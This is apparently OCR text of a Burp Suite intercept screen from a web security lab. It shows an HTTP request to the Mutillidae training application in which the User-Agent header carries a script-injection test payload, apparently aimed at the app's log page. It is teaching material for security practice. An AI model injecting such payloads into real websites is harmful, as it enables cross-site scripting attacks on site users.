 Intercept HTTP history WebSockets history Options
Request to http://172.16.0.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /mutillidae/index.php?page=home.php HTTP/1.1
2 Host: 172.16.0.101
3 User-Agent: <script>alert(0)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.101/mutillidae/?page=show-log.php
8 Connection: close
9 Cookie: PHPSESSID=4f46c8bda5c9b2443427d57796525f03
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 03 Jul 2020 13:55:14 GMT
12 Cache-Control: max-age=0
13